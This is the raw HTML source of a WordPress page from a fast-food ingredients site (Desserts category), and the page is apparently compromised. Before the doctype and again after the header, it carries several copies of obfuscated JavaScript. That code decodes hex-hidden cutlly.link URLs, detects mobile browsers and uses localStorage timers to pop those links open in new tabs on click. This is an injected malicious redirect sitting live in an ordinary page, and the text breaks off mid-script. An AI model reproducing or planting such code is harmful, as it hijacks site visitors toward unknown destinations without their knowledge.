|_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x52\x43\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x6e\x45\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x57\x72\x75\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x72\x44\x6c\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x67\x4f\x6a\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6e\x70\x49\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x73\x47\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x5a\x6c\x47\x31\x63\x321',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x70\x62\x54\x34\x63\x394',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4c\x67\x74\x39\x63\x319','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Desserts | Fast Food Ingredients | Fast Food Ingredients</title>

<meta name="generator" content="WordPress 3.8.41" /> <!-- leave this for stats -->

<link rel="stylesheet" href="http://www.fastfoodingredients.com/wp-content/themes/RockinBizRed/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]>
  <link rel="stylesheet" href="http://www.fastfoodingredients.com/wp-content/themes/RockinBizRed/lt-ie7.css" type="text/css" media="screen" />
<![endif]-->
<!--[if lte IE 7]>
  <link rel="stylesheet" href="http://www.fastfoodingredients.com/wp-content/themes/RockinBizRed/lte-ie7.css" type="text/css" media="screen" />
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Fast Food Ingredients RSS Feed" href="http://www.fastfoodingredients.com/feed/" />
<link rel="pingback" href="http://www.fastfoodingredients.com/xmlrpc.php" />


<!--we need this for plugins-->

<!-- BEGIN Metadata added by Add-Meta-Tags WordPress plugin -->
<meta name="description" content="Content filed under the Desserts category." />
<meta name="keywords" content="desserts" />
<!-- END Metadata added by Add-Meta-Tags WordPress plugin -->

<link rel="alternate" type="application/rss+xml" title="Fast Food Ingredients &raquo; Desserts Category Feed" href="http://www.fastfoodingredients.com/category/chick-fil-a/desserts-chick-fil-a/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.fastfoodingredients.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://www.fastfoodingredients.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type='text/javascript' src='http://www.fastfoodingredients.com/wp-includes/js/jquery/jquery.js?ver=1.10.2'></script>
<script type='text/javascript' src='http://www.fastfoodingredients.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.fastfoodingredients.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.fastfoodingredients.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 3.8.41" />

<!-- All in One SEO Pack 2.1.2 by Michael Torbert of Semper Fi Web Design[-1,-1] -->
<meta name="robots" content="noindex,follow" />

<!-- /all in one seo pack -->


<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-8010889-6']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>


</head>
<body>
<div id="container">
<div id="header">
	<div id="menu">
	<ul>
        		<li class="home "><a href="http://www.fastfoodingredients.com">Home</a></li>
        		<li class="page_item page-item-2"><a href="http://www.fastfoodingredients.com/about/">About</a></li>
<li class="page_item page-item-475"><a href="http://www.fastfoodingredients.com/contact/">Contact</a></li>
<li class="page_item page-item-918"><a href="http://www.fastfoodingredients.com/hidden-soy/">Hidden Soy</a></li>
<li class="page_item page-item-1485"><a href="http://www.fastfoodingredients.com/refusals/">Refusals</a></li>
<li class="page_item page-item-1044"><a href="http://www.fastfoodingredients.com/googlesearch/">Search Results</a></li>
        		<li class="menu-feed"><a href="http://www.fastfoodingredients.com/feed/">Feed</a></li>
	</ul>
    	<a href="http://www.fastfoodingredients.com"><img src="http://www.fastfoodingredients.com/wp-content/themes/RockinBizRed/images/header.jpg" alt="Fast Food Ingredients" width="950" height="100" ></img></a>
	</div>


<div id="topads">
<script type="text/javascript"><!--
google_ad_client = "ca-pub-8085055226730019";
/* FastFood HEader */
google_ad_slot = "9314772664";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>


</div>





<!--header.php end-->
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x52\x43\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x6e\x45\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x57\x72\x75\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x72\x44\x6c\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x67\x4f\x6a\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6e\x70\x49\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x73\x47\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x5a\x6c\x47\x31\x63\x321',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x70\x62\x54\x34\x63\x394',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4c\x67\x74\x39\x63\x319','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return 